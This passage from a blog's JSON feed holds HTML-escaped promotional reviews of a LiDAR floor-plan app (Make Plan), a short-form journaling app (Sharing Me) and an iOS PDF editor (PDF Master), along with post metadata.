out.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"mso-list: l0 level1 lfo1; tab-stops: list .5in;\"\u003E\u003Cb\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EArchitects and interior designers\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003E use it to obtain fast and trustworthy\n     as-built data before starting design work.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"mso-list: l0 level1 lfo1; tab-stops: list .5in;\"\u003E\u003Cb\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EContractors and tradespeople\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003E benefit from precise measurements that\n     simplify material estimation and site planning.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"mso-list: l0 level1 lfo1; tab-stops: list .5in;\"\u003E\u003Cb\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EEnergy assessors and auditors\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003E can significantly increase efficiency,\n     completing more inspections in less time thanks to instant space capture.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EIn an industry where\ntime, accuracy, and clarity directly affect profitability, Make Plan positions\nitself as more than just an app—it is a productivity tool that reshapes how\nindoor spaces are measured and documented. By combining advanced scanning technology\nwith cross-platform convenience, Make Plan is setting a new standard for modern\nspatial planning.\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tehnico.com\/feeds\/4042228926803029307\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tehnico.com\/2026\/01\/graphic-and-design-app-of-month-make.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/4042228926803029307"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/4042228926803029307"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tehnico.com\/2026\/01\/graphic-and-design-app-of-month-make.html","title":"Graphic and Design App of the Month – Make Plan "}],"author":[{"name":{"$t":"Stefan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02495578353877016734"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXnUmpQNWvYWAUtRNXcbx4pmS1IUGlGOF64uWd54FxsP01r_5_jGEmYT8RlT6fA_ac3JoMei1AhhDBUtSaJMBn-FsoH4apok5v2CkHCb-2KA0BuBqxsxtPEJqhMcxwI4lRDzG2awvWTT1g9zYNQXPnKCbW8J2O1ulSLSEk6jh5-4NbCsEp2xxsd743PJM\/s72-w400-h208-c\/Make%20Plan%20App%20images%2001.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2912144147004193896.post-7276776522682026066"},"published":{"$t":"2026-01-19T05:33:00.000-08:00"},"updated":{"$t":"2026-01-19T05:34:07.587-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#DailyJournalApp #PromptedJournal #JournalingApp #DailyJournalingApp #MindJournal #Android #IOS"}],"title":{"type":"text","$t":"Lifestyle App of The Month-Sharing Me"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh25Rjk3-hAUu352I1gmAf0dmk0SZd3SOGisZ8h1i5c5M5xHgJJD6EfDeFLIctYWC63TLobuJzqHsnCVXs2JxRDnq4nGVfl13z3Uv55UfNor8sqqnxJQYPOuZsnsqVFX1s-aTL0YGrWCkRmJMYNVhwel1tlcBUA41AJ0rGjqjmkrJq-H2somog0hVsZTAM\/s1487\/Sharing%20Me%20App%20image%2002.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"766\" data-original-width=\"1487\" height=\"206\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh25Rjk3-hAUu352I1gmAf0dmk0SZd3SOGisZ8h1i5c5M5xHgJJD6EfDeFLIctYWC63TLobuJzqHsnCVXs2JxRDnq4nGVfl13z3Uv55UfNor8sqqnxJQYPOuZsnsqVFX1s-aTL0YGrWCkRmJMYNVhwel1tlcBUA41AJ0rGjqjmkrJq-H2somog0hVsZTAM\/w400-h206\/Sharing%20Me%20App%20image%2002.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cspan lang=\"MK\"\u003EFor those seeking a quieter, more private\ndigital experience, \u003Ca href=\"https:\/\/sharingme.app\/\"\u003ESharing Me\u003C\/a\u003E stands out\nas a compelling choice. An app we’ve already explored in earlier reviews, it’s\navailable on both \u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/sharing-me-daily-journal\/id6756325680\"\u003EiOS\u003C\/a\u003E\nand \u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=app.sharingme\u0026amp;pli=1\"\u003EAndroid\u003C\/a\u003E\nand delivers a range of well-crafted features that make it worthy of the\nLifestyle App of the \u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003EMonth\u003C\/span\u003E\u003Cspan lang=\"MK\"\u003E title.\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003ESharing Me centers\naround \u003Cb\u003Eshort-form \u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=app.sharingme\u0026amp;pli=1\"\u003Edaily\njournaling\u003C\/a\u003E\u003C\/b\u003E, limiting entries to \u003Cb\u003E280 characters\u003C\/b\u003E to promote\nclarity and focus. For users who want to go deeper, a \u003Cb\u003EPremium option extends\nentries to 500 characters\u003C\/b\u003E, offering more space without overwhelming the\nwriting process. This structure makes journaling approachable, even for\nbeginners.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EA particularly\ncompelling feature is \u003Cb\u003ETime Travel\u003C\/b\u003E, which lets users revisit thoughts and\nexperiences from \u003Cb\u003Eweeks, months, or years in the past\u003C\/b\u003E. By turning old\nentries into moments of reflection, the app helps users recognize patterns,\ntrack emotional growth, and gain perspective on how far they’ve come.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EOrganization is\nhandled through \u003Cb\u003EPrivate Circles\u003C\/b\u003E, allowing users to separate journal\nentries related to \u003Cb\u003Eself-growth, relationships, family life, or friendships\u003C\/b\u003E.\nFor thoughts meant to stay completely personal, \u003Cb\u003EPrivate Notes\u003C\/b\u003E ensure\ntotal confidentiality within the app.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EBeyond words, Sharing\nMe encourages creativity. Users can enhance entries with \u003Cb\u003Eelegant scribbles\nand doodles\u003C\/b\u003E, transforming simple text into expressive moments. The\nexperience is further enriched with \u003Cb\u003Esix beautifully designed color themes\u003C\/b\u003E,\nalong with \u003Cb\u003Ecustom color options\u003C\/b\u003E that let users tailor the app to their\npersonal style.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EThe app is designed to\nwork seamlessly with real life. An \u003Cb\u003Eoptional daily reminder\u003C\/b\u003E helps users\nstay consistent, while \u003Cb\u003Efull offline functionality\u003C\/b\u003E ensures journaling is\nalways available. Once connected, entries \u003Cb\u003Esync across all devices\u003C\/b\u003E, and\nusers can also access their journals through a \u003Cb\u003Ededicated web app\u003C\/b\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EWith \u003Cb\u003Eunlimited\ncircles\u003C\/b\u003E, users never have to worry about restrictions, and with \u003Cb\u003Eend-to-end\nencryption\u003C\/b\u003E, privacy remains uncompromised. To keep the writing process\nfresh and engaging, Sharing Me also offers \u003Cb\u003Ecustom daily writing prompts\u003C\/b\u003E,\ngently inspiring reflection without pressure.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cspan style=\"font-family: \u0026quot;Calibri\u0026quot;,sans-serif; font-size: 11.0pt; line-height: 107%; mso-ansi-language: EN-GB; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-language: AR-SA; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: Calibri; mso-fareast-language: EN-US; mso-fareast-theme-font: minor-latin; mso-hansi-theme-font: minor-latin;\"\u003EIn a crowded app market, Sharing Me stands out\nby doing less—and doing it better. By prioritizing privacy, simplicity, and\nemotional well-being, it delivers a journaling experience that feels both\npersonal and purposeful.\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tehnico.com\/feeds\/7276776522682026066\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tehnico.com\/2026\/01\/lifestyle-app-of-month.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/7276776522682026066"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/7276776522682026066"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tehnico.com\/2026\/01\/lifestyle-app-of-month.html","title":"Lifestyle App of The Month-Sharing Me"}],"author":[{"name":{"$t":"Stefan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02495578353877016734"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh25Rjk3-hAUu352I1gmAf0dmk0SZd3SOGisZ8h1i5c5M5xHgJJD6EfDeFLIctYWC63TLobuJzqHsnCVXs2JxRDnq4nGVfl13z3Uv55UfNor8sqqnxJQYPOuZsnsqVFX1s-aTL0YGrWCkRmJMYNVhwel1tlcBUA41AJ0rGjqjmkrJq-H2somog0hVsZTAM\/s72-w400-h206-c\/Sharing%20Me%20App%20image%2002.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2912144147004193896.post-7326117299347046837"},"published":{"$t":"2026-01-15T03:03:00.000-08:00"},"updated":{"$t":"2026-01-15T14:21:21.200-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#SignPdfAppForIPhone #SignPdf #PdfEditorForIPhone #PdfScannerForIPhone #MergePDFOnIPhone #IOS"}],"title":{"type":"text","$t":"PDF Master App Positions Itself as a Complete PDF Solution for iOS Users"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVAhX9UYHEyZliShgUoGcjr6Z_jz-eIMG-66sJEi_dPxyyLhNoaBKZsbRzpeZ4cLsC4etLKondURjgggLeewzANAmfq1Y_aFCtM_VAbyIGH8Y8MtEDRySKiuv6H-QHvBWBIEUU9E8IK-9uiSGlwTART9R_moReJKe2jQkOlhZu6EXwyfUyJ6HoNSe-E3k\/s649\/pdf%20master%20app.PNG\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"320\" data-original-width=\"649\" height=\"158\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVAhX9UYHEyZliShgUoGcjr6Z_jz-eIMG-66sJEi_dPxyyLhNoaBKZsbRzpeZ4cLsC4etLKondURjgggLeewzANAmfq1Y_aFCtM_VAbyIGH8Y8MtEDRySKiuv6H-QHvBWBIEUU9E8IK-9uiSGlwTART9R_moReJKe2jQkOlhZu6EXwyfUyJ6HoNSe-E3k\/s320\/pdf%20master%20app.PNG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EAs mobile productivity\ntools continue to evolve, the line between desktop and smartphone document\nmanagement grows increasingly thin. \u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/pdf-master-scan-edit-sign\/id6751173174\"\u003EPDF\nMaster\u003C\/a\u003E, an app available on \u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/pdf-master-scan-edit-sign\/id6751173174\"\u003EiOS\u003C\/a\u003E,\naims to erase that line altogether by offering a comprehensive set of tools for\nscanning, editing, organizing, and securing PDF files directly on iPhone and\niPad.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EThe app’s foundation\nis built on professional-grade document scanning. With automatic edge\ndetection and live corner adjustment, PDF Master ensures accurate captures from\nthe moment the camera is activated. Batch scanning allows multiple pages to be\ndigitized in one session, while enhancement filters—including black \u0026amp;\nwhite, grayscale, and auto-brightness—improve clarity. Perspective correction\nfurther refines scans, resulting in clean, well-aligned PDFs suitable for\nofficial use.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EPDF Master goes well\nbeyond scanning with its robust PDF editing suite. Users can merge or\nsplit documents, reorder or rotate pages, and remove unwanted content with\nease. The app also supports reusable digital signatures, form filling, and a\nwide range of annotation tools such as text insertion, highlights, and\ncomments, enabling efficient collaboration and review.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EAnother highlight is\nthe app’s smart OCR and text recognition capability. Powered by AI, the\nOCR engine extracts text quickly and accurately across more than 12 languages.\nScanned documents are converted into fully searchable PDFs while maintaining\ntheir original layout and formatting, a key requirement for professional\ndocumentation.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003ESecurity and privacy\nare treated as essential features rather than add-ons. PDF Master performs all\nprocessing offline, ensuring documents never leave the device. Users can\napply password protection to control opening and editing permissions, and the\napp operates without accounts or data collection, making it a strong choice for\nhandling sensitive information.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003ETo keep documents\norganized, PDF Master includes enhanced folder management tools and chat with AI about your PDF. Custom\nfolders can be created to match individual workflows, files can be moved\neffortlessly between folders, and scans can be saved directly to specific\nlocations. The built-in “Smart Photo-to-PDF” feature further streamlines the\norganization process.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EAdvanced users will\nfind value in the app’s pro-level tools, which include custom text\nwatermarks, the ability to add pages or images to existing PDFs, flattening\nannotations, detecting form fields, and managing pages through intuitive\nthumbnail views.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EThe overall experience\nis reinforced by a productivity-focused design tailored for iOS. The\ninterface is clean and responsive, enhanced with haptic feedback, smooth\nanimations, and drag-and-drop support across iPhone and iPad.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EFrom a performance\nstandpoint, this\u0026nbsp;\u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/pdf-master-scan-edit-sign\/id6751173174\" target=\"_blank\"\u003Epdf editor for iPhone\u003C\/a\u003E is optimized to handle large PDF files efficiently.\nInstant previews, background processing, and deep native iOS integration ensure\nsmooth operation even when working with complex or lengthy documents.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EBy combining\nprofessional scanning, powerful editing, strong privacy controls, and refined\nperformance, PDF Master establishes itself as a reliable, all-in-one PDF\nmanagement solution for iOS users who expect desktop-level capability in a\nmobile app.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tehnico.com\/feeds\/7326117299347046837\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tehnico.com\/2026\/01\/pdf-master-app-positions-itself-as.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/7326117299347046837"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/7326117299347046837"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tehnico.com\/2026\/01\/pdf-master-app-positions-itself-as.html","title":"PDF Master App Positions Itself as a Complete PDF Solution for iOS Users"}],"author":[{"name":{"$t":"Stefan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02495578353877016734"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVAhX9UYHEyZliShgUoGcjr6Z_jz-eIMG-66sJEi_dPxyyLhNoaBKZsbRzpeZ4cLsC4etLKondURjgggLeewzANAmfq1Y_aFCtM_VAbyIGH8Y8MtEDRySKiuv6H-QHvBWBIEUU9E8IK-9uiSGlwTART9R_moReJKe2jQkOlhZu6EXwyfUyJ6HoNSe-E3k\/s72-c\/pdf%20master%20app.PNG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2912144147004193896.post-4776545976421733788"},"published":{"$t":"2026-01-14T11:24:00.000-08:00"},"updated":{"$t":"2026-01-21T11:25:46.567-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#FloorPlanner #2dFloorPlan #3dFloorPlan #RoomScanner #LidarScanner #IOS #Android"}],"title":{"type":"text","$t":"Make Plan Brings High-Precision Indoor Mapping to the Palm of Your Hand"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFcKcioSJWyX2y6ItCxDa9Y32CgakkZozITW1qdtcCaa3L43CUkeopJ72ondWJadvXBD6cah_Fws4FeSoDNNOcSUAJVNhEY164iLB3Ffwknj2ZpFJpagKiwMqkoaFZlEStpOas3kY48Avx9Yzc_vUwI7JEEVz7N6TeqVtS69Kxv8IOq0lzufUkT8iYHuE\/s1483\/Make%20Plan%20App%20images%2001.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"767\" data-original-width=\"1483\" height=\"208\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFcKcioSJWyX2y6ItCxDa9Y32CgakkZozITW1qdtcCaa3L43CUkeopJ72ondWJadvXBD6cah_Fws4FeSoDNNOcSUAJVNhEY164iLB3Ffwknj2ZpFJpagKiwMqkoaFZlEStpOas3kY48Avx9Yzc_vUwI7JEEVz7N6TeqVtS69Kxv8IOq0lzufUkT8iYHuE\/w400-h208\/Make%20Plan%20App%20images%2001.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EAs real estate,\nconstruction, and design industries continue to move toward faster and more\ndigital workflows, the demand for accurate and mobile measurement tools has\nnever been higher. The \u003Cb\u003E\u003Ca href=\"https:\/\/www.makeplan.tech\/en\"\u003EMake Plan app\u003C\/a\u003E\u003C\/b\u003E,\nnow available on \u003Cb\u003E\u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/make-plan-lidar-2d-3d-scanner\/id6743439372\"\u003EiOS\u003C\/a\u003E,\n\u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=tech.makeplan.android\"\u003EAndroid\u003C\/a\u003E,\nand via a web-based platform\u003C\/b\u003E, is answering that demand by turning everyday\ndevices into powerful indoor scanning tools.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EPowered by \u003Cb\u003ELiDAR\ntechnology\u003C\/b\u003E, Make Plan enables users to capture spaces with remarkable speed\nand precision. With just a smartphone or tablet, professionals can instantly\ncreate \u003Cb\u003Edetailed \u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/make-plan-lidar-2d-3d-scanner\/id6743439372\"\u003E2D\nfloor plans\u003C\/a\u003E, realistic 3D models, and ready-to-use professional reports\u003C\/b\u003E.\nThe days of manual measurements, sketches, and repeated site visits are rapidly\nbecoming a thing of the past.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EThe app’s developers\nhave recently expanded its offering with new subscription tiers — \u003Cb\u003EDeal Pro,\nRelook, and Renov plans\u003C\/b\u003E. These new plans are designed to support different\nprofessional use cases, from quick real estate listings to in-depth renovation\nand surveying projects, allowing users to choose the tools that best fit their\nworkflow.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EAccuracy is where Make\nPlan truly distinguishes itself. Dimensions, walls, doors, and openings are\ncaptured in \u003Cb\u003Erecord time with millimeter-level precision\u003C\/b\u003E, reducing errors\nthat can lead to costly mistakes later in a project. This level of reliability\nmakes the app suitable not only for visual presentation but also for technical\nand operational planning.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EAnother key strength\nof Make Plan is its \u003Cb\u003Emulti-platform accessibility\u003C\/b\u003E. Projects can be\nstarted on-site using a mobile device and later reviewed, edited, or finalized\non the \u003Cb\u003Esynchronized web interface\u003C\/b\u003E. This seamless transition between\nplatforms supports collaboration and ensures that critical data is always\nwithin reach, whether in the office or on location.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EMake Plan’s \u003Cb\u003Eexportable\nreports and “as-built” surveys\u003C\/b\u003E are designed for immediate professional use,\nstreamlining communication between clients, contractors, and stakeholders.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EThe app has quickly\nfound its place across a range of professions:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cul style=\"margin-top: 0in;\" type=\"disc\"\u003E\n \u003Cli class=\"MsoNormal\" style=\"mso-list: l0 level1 lfo1; tab-stops: list .5in;\"\u003E\u003Cb\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EReal estate agents\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003E rely on it to produce clear, professional\n     floor plans that help listings stand out.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"mso-list: l0 level1 lfo1; tab-stops: list .5in;\"\u003E\u003Cb\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EArchitects and interior designers\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003E use it to obtain fast and trustworthy\n     as-built data before starting design work.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"mso-list: l0 level1 lfo1; tab-stops: list .5in;\"\u003E\u003Cb\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EContractors and tradespeople\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003E benefit from precise measurements that\n     simplify material estimation and site planning.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"mso-list: l0 level1 lfo1; tab-stops: list .5in;\"\u003E\u003Cb\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EEnergy assessors and auditors\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003E can significantly increase efficiency,\n     completing more inspections in less time thanks to instant space capture.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EIn an industry where\ntime, accuracy, and clarity directly affect profitability, Make Plan positions\nitself as more than just an app—it is a productivity tool that reshapes how\nindoor spaces are measured and documented. By combining advanced scanning technology\nwith cross-platform convenience, Make Plan is setting a new standard for modern\nspatial planning.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tehnico.com\/feeds\/4776545976421733788\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tehnico.com\/2026\/01\/make-plan-brings-high-precision-indoor.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/4776545976421733788"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/4776545976421733788"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tehnico.com\/2026\/01\/make-plan-brings-high-precision-indoor.html","title":"Make Plan Brings High-Precision Indoor Mapping to the Palm of Your 